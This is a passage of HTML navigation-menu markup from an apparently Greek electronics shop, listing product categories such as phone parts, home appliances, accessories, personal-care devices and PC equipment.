	<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%bf%ce%b8%cf%8c%ce%bd%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΟΘΟΝΕΣ ΚΙΝΗΤΩΝ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-13175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13175"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">ΟΙΚΙΑΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a>
<ul class="sub-menu">
	<li id="menu-item-13177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13177"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%ce%b6%ce%af%ce%bd%ce%b1%cf%82/">ΜΙΚΡΟΣΥΣΚΕΥΕΣ ΚΟΥΖΙΝΑΣ</a></li>
	<li id="menu-item-11410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11410"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b2%cf%81%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b5%cf%82/">ΒΡΑΣΤΗΡΕΣ</a></li>
	<li id="menu-item-13288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13288"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b1%cf%86%cf%85%ce%b3%cf%81%ce%b1%ce%bd%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b9%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%b1%ce%ad/">ΑΦΥΓΡΑΝΤΗΡΕΣ-ΙΟΝΙΣΤΕΣ-ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ</a></li>
	<li id="menu-item-11411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11411"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ba%ce%bf%cf%85%ce%b6%ce%b9%ce%bd%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%cf%80%ce%bf%ce%bb%cf%85%ce%bc%ce%af%ce%be%ce%b5%cf%81/">ΚΟΥΖΙΝΟΜΗΧΑΝΕΣ &#8211; ΠΟΛΥΜΙΞΕΡ</a></li>
	<li id="menu-item-11412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11412"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%ce%ba%ce%b1%cf%86%ce%ad-%cf%81%ce%bf%cf%86%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΜΗΧΑΝΕΣ ΚΑΦΕ &#038; ΡΟΦΗΜΑΤΩΝ</a></li>
	<li id="menu-item-11413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11413"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%cf%85%ce%ba%cf%8c%cf%86%cf%84%ce%b5%cf%82-multi/">ΜΠΛΕΝΤΕΡ &#8211; ΠΟΛΥΚΟΦΤΕΣ &#8211; MULTI</a></li>
	<li id="menu-item-11414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11414"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82/">ΣΚΟΥΠΕΣ</a></li>
	<li id="menu-item-11406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11406"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82-robot/">ΣΚΟΥΠΕΣ ROBOT</a></li>
	<li id="menu-item-11415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11415"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%cf%83%ce%b9%ce%b4%ce%b5%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">ΣΥΣΚΕΥΕΣ ΣΙΔΕΡΩΜΑΤΟΣ</a></li>
	<li id="menu-item-11416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11416"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%84%ce%bf%cf%83%cf%84%ce%b9%ce%ad%cf%81%ce%b5%cf%82/">ΤΟΣΤΙΕΡΕΣ</a></li>
	<li id="menu-item-13178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13178"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%ba%cf%85%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΦΟΥΡΝΟΙ ΜΙΚΡΟΚΥΜΑΤΩΝ</a></li>
	<li id="menu-item-13179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13179"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9/">MINI ΦΟΥΡΝΟΙ</a></li>
	<li id="menu-item-13181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13181"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%cf%81%ce%b9%cf%84%ce%ad%ce%b6%ce%b5%cf%82/">ΦΡΙΤΕΖΕΣ</a></li>
	<li id="menu-item-13180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13180"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%88%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">MINI ΨΥΓΕΙΑ</a></li>
	<li id="menu-item-13182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13182"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bb%ce%b5%cf%85%ce%ba%ce%ad%cf%82-%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΛΕΥΚΕΣ ΣΥΣΚΕΥΕΣ</a></li>
	<li id="menu-item-13183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13183"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ac%ce%bb%ce%bb%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΑΛΛΕΣ ΜΙΚΡΟΣΥΣΚΕΥΕΣ</a></li>
</ul>
</li>
<li id="menu-item-13298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13298"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/">ΑΞΕΣΟΥΑΡ</a>
<ul class="sub-menu">
	<li id="menu-item-13299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13299"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-adapters-%ce%b4%ce%b9%ce%ba%cf%84%cf%8d%ce%bf%cf%85/">USB ADAPTERS ΔΙΚΤΥΟΥ</a></li>
	<li id="menu-item-13300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13300"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-hubs/">USB HUBS</a></li>
	<li id="menu-item-13301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13301"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85/">ΑΞΕΣΟΥΑΡ ΑΥΤΟΚΙΝΗΤΟΥ</a></li>
	<li id="menu-item-13313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13313"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΦΟΡΤΙΣΤΕΣ</a></li>
	<li id="menu-item-13302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13302"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%b9-%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΑΣΥΡΜΑΤΟΙ ΦΟΡΤΙΣΤΕΣ</a></li>
	<li id="menu-item-13303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13303"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82/">ΘΗΚΕΣ ΠΡΟΣΤΑΣΙΑΣ</a></li>
	<li id="menu-item-13304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13304"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/tempered-glasses/">TEMPERED GLASSES</a></li>
	<li id="menu-item-13305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13305"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/handsfree/">HANDSFREE</a></li>
	<li id="menu-item-13306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13306"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/bluetooth-handsfree/">BLUETOOTH HANDSFREE</a></li>
	<li id="menu-item-13307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13307"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/pop-sockets/">POP SOCKETS</a></li>
	<li id="menu-item-13308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13308"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/ring-brackets/">RING BRACKETS</a></li>
	<li id="menu-item-13309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13309"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/power-banks/">POWER BANKS</a></li>
	<li id="menu-item-13310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13310"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/selfie-sticks/">SELFIES STICKS</a></li>
	<li id="menu-item-13311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13311"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-sticks/">USB STICKS</a></li>
	<li id="menu-item-13312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13312"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%bd%cf%84%ce%ac%cf%80%cf%84%ce%bf%cf%81%ce%b5%cf%82/">ΑΝΤΑΠΤΟΡΕΣ</a></li>
	<li id="menu-item-13315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13315"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-laptop/">ΤΣΑΝΤΕΣ-ΤΣΑΝΤΕΣ LAPTOP</a></li>
	<li id="menu-item-13316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13316"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-airpods/">ΘΗΚΕΣ AIRPODS</a></li>
	<li id="menu-item-13317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13317"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b7%cf%87%ce%b5%ce%af%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ac/">ΗΧΕΙΑ-ΑΚΟΥΣΤΙΚΑ</a></li>
	<li id="menu-item-13318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13318"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%b1/">ΚΑΛΩΔΙΑ ΦΟΡΤΙΣΗΣ-ΔΕΔΟΜΕΝΩΝ</a></li>
	<li id="menu-item-13319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13319"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-micro-sd/">ΚΑΡΤΕΣ MICRO SD</a></li>
</ul>
</li>
<li id="menu-item-11425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11425"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">ΠΡΟΣΩΠΙΚΗ ΦΡΟΝΤΙΔΑ</a>
<ul class="sub-menu">
	<li id="menu-item-13320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13320"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΣΥΣΚΕΥΕΣ ΜΑΛΛΙΩΝ</a>
	<ul class="sub-menu">
		<li id="menu-item-11431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11431"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%80%ce%b9%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΠΙΣΤΟΛΑΚΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li id="menu-item-11428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11428"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%ce%b9%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%cf%88%ce%b1%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΙΣΙΩΤΙΚΑ &#8211; ΨΑΛΙΔΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li id="menu-item-13321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13321"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bc%cf%80%ce%bf%cf%8d%ce%ba%ce%bb%ce%b5%cf%82/">ΣΥΣΚΕΥΕΣ ΓΙΑ ΜΠΟΥΚΛΕΣ</a></li>
	</ul>
</li>
	<li id="menu-item-11429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11429"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΞΥΡΙΣΤΙΚΕΣ &#8211; ΚΟΥΡΕΥΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li id="menu-item-11427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11427"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b1%cf%80%ce%bf%cf%84%cf%81%ce%b9%cf%87%cf%89%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΑΠΟΤΡΙΧΩΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13322"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b6%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ad%cf%82/">ΖΥΓΑΡΙΕΣ</a></li>
	<li id="menu-item-11430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11430"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82/">ΟΔΟΝΤΟΒΟΥΡΤΣΕΣ</a></li>
	<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13323"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/">ΗΛΕΚΤΡΟΝΙΚΑ ΤΣΙΓΑΡΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-13324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13324"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elf-bar/">ELF BAR</a></li>
		<li id="menu-item-13325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13325"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elux/">ELUX</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11361"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/">PC &amp; ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11376"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">ΟΛΟΚΛΗΡΩΜΕΝΑ ΣΥΣΤΗΜΑΤΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11377"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/desktop/">DESKTOP</a></li>
		<li id="menu-item-11378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11378"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/laptops/">LAPTOP</a></li>
